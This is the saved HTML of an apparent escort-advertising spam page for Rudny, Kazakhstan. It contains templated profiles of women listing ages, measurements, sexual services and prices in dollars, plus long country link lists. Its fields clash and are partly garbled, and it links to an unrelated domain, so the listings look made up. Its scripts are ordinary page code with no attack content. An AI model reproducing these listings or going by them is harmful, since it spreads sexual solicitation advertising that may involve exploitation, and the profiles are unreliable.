

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://angels-escort.com/kazakhstan/slut-in-rudny.php
body_size: 9676
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <link rel="dns-prefetch" href="//s7.addthis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script>
  !function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.gstatic.com">
  <link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous">
  <link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous">
  <script>
  !function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"<br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');
  </script> <noscript>
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher">
</noscript>
  <meta name="viewport" content="width=0">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Slut in Rudny - Online Call girl on ANGELS-ESCORT.COM</title>
  <link rel="profile" href="//gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <style>
  a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}
  </style>
  <link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css">
<noscript>
  <link rel="stylesheet" href="/s/a18dee.css">
</noscript>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
  <link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&format=xml">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-big.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-small.png">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://ANGELS-ESCORT.COM/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg">
  <script src="/s/d541bc.js"></script>
  <script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script>
</head>
<body class="post-template-default single single-post postid-1798 single-format-standard">
  <div class="wrapper">
    <header id="branding">
      <div class="container clearfix">
        <div class="hgroup-wrap clearfix">
          <section class="hgroup-right">
            <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
              <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
            </form>
          </section>
          <hgroup id="site-logo" class="clearfix">
            <h1 id="site-title">ANGELS ESCORT</h1>
            <h2 id="site-description">573 Whores in Kazakhstan</h2>
          </hgroup>
        </div>
      </div>
      <nav id="access" class="clearfix">
        <div class="container clearfix">
          <ul class="root">
            <li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806">
              <a href="/country.html">Navigation</a>
            </li>
            <li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807">
              Sex dating
            </li>
            <li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808">
              <a href="/webcam.html">Sex chat</a>
            </li>
            <li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809">
              <a href="/kazakhstan/">Kazakhstan</a>
            </li>
            <li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810">
              Rudny
            </li>
          </ul>
        </div>
      </nav>
    </header>
    <div id="main" class="container clearfix">
      <div id="container">
        <div id="primary" class="no-margin-left">
          <div id="content">
            <section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
              <article>
                <header class="entry-header">
                  <h2 class="entry-title">Slut in Rudny</h2>
                </header>
                <div class="entry-content clearfix">
                  <p>Diamond beauties in Kazakhstan: <a href="/kazakhstan/sex-girl-in-zhaltyr.php">Sex girl in Zhaltyr</a>, <a href="/kazakhstan/brothels-in-temirtau.php">Brothels in Temirtau</a>, <a href="/kazakhstan/slut-in-rudny.php">Slut in Rudny</a><br>
                  <br></p>
                  <h2>Petite Sluts Rudny</h2>
                  <p></p>
                  <center>
                    <span style="font-size: 14pt;"><strong>Nile</strong></span>
                  </center>
<br>
                  <center>
                    
                  </center>
                  <p></p>
                  <div class="entry-meta-bar clearfix">
                    <div class="entry-meta">
                      <span class="by-author">By <a href="/kazakhstan/slut-in-rudny.php#">admin</a></span> | <span class="date"><a href="/kazakhstan/slut-in-rudny.php#" title="15:50">03.02.2018</a></span> | <span class="category"><a href="/kazakhstan/">Kazakhstan</a></span> | <span class="comments"><a href="/kazakhstan/slut-in-rudny.php#">3 Comments</a></span> |
                    </div>
                  </div>
                  <ul class="default-wp-page clearfix">
                    <li class="previous">
                      <a href="/kazakhstan/escort-in-aqtau.php">Escort in Aqtau</a>
                    </li>
                    <li class="next">
                  </li>
</ul>
                  <div id="comments" class="comments-area">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title">Leave a comment<small>Cancel reply</small>
</h3>
                      <form action="https://ANGELS-ESCORT.COM/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p>
                        <p class="comment-form-comment"><label for="comment">Comment</label> 
                        <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                        <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required"></p>
                        <p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required"></p>
                        <p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200"></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment"> <input type="hidden" name="comment_post_ID" value="1798" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                  <div id="secondary">
                    <aside id="search-2" class="widget widget_search">
                      <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
                        <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
                      </form>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">NEW Beauty in Kazakhstan</h3>
                      <ul>
                        <li>
                          
                        </li>
                      </ul>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">Other Models from Kazakhstan</h3>
                      <ul>
                        <li>
                          <a href="/kazakhstan/hookers-in-shemonaikha.php">Hookers in Shemonaikha</a>
                        </li>
                        <li>
                          <a href="/kazakhstan/slut-in-rudny.php">Slut in Rudny</a>
                        </li>
                        <li>
                          <a href="/kazakhstan/brothels-in-temirtau.php">Brothels in Temirtau</a>
                        </li>
                        <li>
                          <a href="/kazakhstan/sex-girl-in-zhaltyr.php">Sex girl in Zhaltyr</a>
                        </li>
                        <li>
                          <a href="/switzerland/whores-in-geneva.php">Whores in Geneva</a>
                        </li>
                        <li>
                          <a href="/egypt/slut-in-dumyat.php">Slut in Dumyat</a>
                        </li>
                        <li>
                          <a href="/venezuela/prostitute-in-valera.php">Prostitute in Valera</a>
                        </li>
                        <li>
                          <a href="/ireland/sex-for-money-in-youghal.php">Sex for money in Youghal</a>
                        </li>
                        <li>
                          <a href="/macedonia/sex-girl-in-macedonia.php">Sex girl in Macedonia</a>
                        </li>
                        <li>
                          <a href="/egypt/prostitute-in-el-minya.php">Prostitute in El Minya</a>
                        </li>
                        <li>
                          <a href="/the-bahamas/hookers-in-the-bahamas.php">Hookers in The Bahamas</a>
                        </li>
                        <li>
                          <a href="/germany/call-girl-in-schwerin.php">Call girl in Schwerin</a>
                        </li>
                        <li>
                          <a href="/estonia/whores-in-narva.php">Whores in Narva</a>
                        </li>
                      </ul>
                    </aside>
                    <aside id="categories-2" class="widget widget_categories">
                      <h3 class="widget-title">Country</h3>
                      <ul>
                        <ul>
                          <li>
                            <a href="/afghanistan/">Afghanistan</a>
                          </li>
                          <li>
                            <a href="/africa/">Africa</a>
                          </li>
                          <li>
                            <a href="/aland/">Aland</a>
                          </li>
                          <li>
                            <a href="/albania/">Albania</a>
                          </li>
                          <li>
                            <a href="/algeria/">Algeria</a>
                          </li>
                          <li>
                            <a href="/argentina/">Argentina</a>
                          </li>
                          <li>
                            <a href="/australia/">Australia</a>
                          </li>
                          <li>
                            <a href="/austria/">Austria</a>
                          </li>
                          <li>
                            <a href="/bahrain/">Bahrain</a>
                          </li>
                          <li>
                            <a href="/bangladesh/">Bangladesh</a>
                          </li>
                          <li>
                            <a href="/belgium/">Belgium</a>
                          </li>
                          <li>
                            <a href="/belize/">Belize</a>
                          </li>
                          <li>
                            <a href="/bosnia-and-herzegovina/">Bosnia and Herzegovina</a>
                          </li>
                          <li>
                            <a href="/brazil/">Brazil</a>
                          </li>
                          <li>
                            <a href="/bulgaria/">Bulgaria</a>
                          </li>
                          <li>
                            <a href="/cambodia/">Cambodia</a>
                          </li>
                          <li>
                            <a href="/canada/">Canada</a>
                          </li>
                          <li>
                            <a href="/chile/">Chile</a>
                          </li>
                          <li>
                            <a href="/china/">China</a>
                          </li>
                          <li>
                            <a href="/colombia/">Colombia</a>
                          </li>
                          <li>
                            <a href="/costa-rica/">Costa Rica</a>
                          </li>
                          <li>
                            <a href="/croatia/">Croatia</a>
                          </li>
                          <li>
                            <a href="/cuba/">Cuba</a>
                          </li>
                          <li>
                            <a href="/czech-republic/">Czech Republic</a>
                          </li>
                          <li>
                            <a href="/denmark/">Denmark</a>
                          </li>
                          <li>
                            <a href="/dominican-republic/">Dominican Republic</a>
                          </li>
                          <li>
                            <a href="/egypt/">Egypt</a>
                          </li>
                          <li>
                            <a href="/england/">England</a>
                          </li>
                          <li>
                            <a href="/estonia/">Estonia</a>
                          </li>
                          <li>
                            <a href="/finland/">Finland</a>
                          </li>
                          <li>
                            <a href="/france/">France</a>
                          </li>
                          <li>
                            <a href="/germany/">Germany</a>
                          </li>
                          <li>
                            <a href="/greece/">Greece</a>
                          </li>
                          <li>
                            <a href="/greenland/">Greenland</a>
                          </li>
                          <li>
                            <a href="/guatemala/">Guatemala</a>
                          </li>
                          <li>
                            <a href="/haiti/">Haiti</a>
                          </li>
                          <li>
                            <a href="/hong-kong/">Hong Kong</a>
                          </li>
                          <li>
                            <a href="/hungary/">Hungary</a>
                          </li>
                          <li>
                            <a href="/indonesia/">Indonesia</a>
                          </li>
                          <li>
                            <a href="/iran/">Iran</a>
                          </li>
                          <li>
                            <a href="/iraq/">Iraq</a>
                          </li>
                          <li>
                            <a href="/ireland/">Ireland</a>
                          </li>
                          <li>
                            <a href="/israel/">Israel</a>
                          </li>
                          <li>
                            <a href="/italy/">Italy</a>
                          </li>
                          <li>
                            <a href="/japan/">Japan</a>
                          </li>
                          <li>
                            <a href="/jordan/">Jordan</a>
                          </li>
                          <li>
                            <a href="/kazakhstan/">Kazakhstan</a>
                          </li>
                          <li>
                            <a href="/kyrgyzstan/">Kyrgyzstan</a>
                          </li>
                          <li>
                            <a href="/latvia/">Latvia</a>
                          </li>
                          <li>
                            <a href="/lebanon/">Lebanon</a>
                          </li>
                          <li>
                            <a href="/liechtenstein/">Liechtenstein</a>
                          </li>
                          <li>
                            <a href="/lithuania/">Lithuania</a>
                          </li>
                          <li>
                            <a href="/luxembourg/">Luxembourg</a>
                          </li>
                          <li>
                            <a href="/macedonia/">Macedonia</a>
                          </li>
                          <li>
                            <a href="/mexico/">Mexico</a>
                          </li>
                          <li>
                            <a href="/moldova/">Moldova</a>
                          </li>
                          <li>
                            <a href="/monaco/">Monaco</a>
                          </li>
                          <li>
                            <a href="/mongolia/">Mongolia</a>
                          </li>
                          <li>
                            <a href="/montenegro/">Montenegro</a>
                          </li>
                          <li>
                            <a href="/netherlands/">Netherlands</a>
                          </li>
                          <li>
                            <a href="/new-zealand/">New Zealand</a>
                          </li>
                          <li>
                            <a href="/nicaragua/">Nicaragua</a>
                          </li>
                          <li>
                            <a href="/north-korea/">North Korea</a>
                          </li>
                          <li>
                            <a href="/norway/">Norway</a>
                          </li>
                          <li>
                            <a href="/other/">Other</a>
                          </li>
                          <li>
                            <a href="/pakistan/">Pakistan</a>
                          </li>
                          <li>
                            <a href="/paraguay/">Paraguay</a>
                          </li>
                          <li>
                            <a href="/poland/">Poland</a>
                          </li>
                          <li>
                            <a href="/portugal/">Portugal</a>
                          </li>
                          <li>
                            <a href="/romania/">Romania</a>
                          </li>
                          <li>
                            <a href="/serbia/">Serbia</a>
                          </li>
                          <li>
                            <a href="/singapore/">Singapore</a>
                          </li>
                          <li>
                            <a href="/slovakia/">Slovakia</a>
                          </li>
                          <li>
                            <a href="/slovenia/">Slovenia</a>
                          </li>
                          <li>
                            <a href="/south-africa/">South Africa</a>
                          </li>
                          <li>
                            <a href="/south-korea/">South Korea</a>
                          </li>
                          <li>
                            <a href="/spain/">Spain</a>
                          </li>
                          <li>
                            <a href="/sri-lanka/">Sri Lanka</a>
                          </li>
                          <li>
                            <a href="/sweden/">Sweden</a>
                          </li>
                          <li>
                            <a href="/switzerland/">Switzerland</a>
                          </li>
                          <li>
                            <a href="/taiwan/">Taiwan</a>
                          </li>
                          <li>
                            <a href="/thailand/">Thailand</a>
                          </li>
                          <li>
                            <a href="/the-bahamas/">The Bahamas</a>
                          </li>
                          <li>
                            <a href="/trinidad-and-tobago/">Trinidad and Tobago</a>
                          </li>
                          <li>
                            <a href="/turkey/">Turkey</a>
                          </li>
                          <li>
                            <a href="/united-arab-emirates/">United Arab Emirates</a>
                          </li>
                          <li>
                            <a href="/uruguay/">Uruguay</a>
                          </li>
                          <li>
                            <a href="/usa/">USA</a>
                          </li>
                          <li>
                            <a href="/venezuela/">Venezuela</a>
                          </li>
                          <li>
                            <a href="/vietnam/">Vietnam</a>
                          </li>
                        </ul>
                      </ul>
                    </aside>
                  </div>
                  <footer id="colophon" class="clearfix"></footer>
                  <script>
                  try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}
                  </script> 
                  <script src="/s/65a683.js" async defer></script>
                  <table>
                    <tr>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>Rudny</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>24</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>179 cm</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>56 kg</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>00:00 – 24:00</td>
                            </tr>
                            <tr>
                              <td><strong>Sizes:</strong></td>
                              <td>86-60-85</td>
                            </tr>
                            <tr>
                              <td><strong>Sex Preferences:</strong></td>
                              <td>'A' Levels, Massage classic, Spanking 😏</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall 🚕:</strong></td>
                              <td>+30$</td>
                            </tr>
                            <tr>
                              <td><strong>30 min:</strong></td>
                              <td>50$</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>340$</td>
                            </tr>
                            <tr>
                              <td><strong>Languages:</strong></td>
                              <td>English</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Come and taste a real shag like you never had it before!!! Verry nice clean and friendly i will give YOU the best time available OUT-CALL I'm a sexy girl ,a experimentate girl,how</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Agnes</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Rudny</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>19</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>172</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>62</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call:</strong></td>
                              <td>10am - very late</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>Extra 60$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>Strap-ons, Cross Dressing, Facial</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>+60$</td>
                            </tr>
                            <tr>
                              <td><strong>One Hr:</strong></td>
                              <td>80Doll</td>
                            </tr>
                            <tr>
                              <td><strong>Overnight:</strong></td>
                              <td>360$</td>
                            </tr>
                            <tr>
                              <td><strong>Bust:</strong></td>
                              <td>E</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Hello</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Felicia</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Location:</strong></td>
                              <td>Naturism/Nudism Rudny</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>25</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>149</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>58</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call 🕘:</strong></td>
                              <td>10:00 — 23:00</td>
                            </tr>
                            <tr>
                              <td><strong>Dinner Date:</strong></td>
                              <td>No</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Striptease pro, Disabled Clients💥, Watersports (Giving)</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>No</td>
                            </tr>
                            <tr>
                              <td><strong>60 min:</strong></td>
                              <td>80$</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>310$</td>
                            </tr>
                            <tr>
                              <td><strong>Boobs:</strong></td>
                              <td>DD</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>Send a massage</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>jasmine xxx</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Florence</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>Kazakhstan</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>21</td>
                            </tr>
                            <tr>
                              <td><strong>Sizes:</strong></td>
                              <td>85-56-90</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>67</td>
                            </tr>
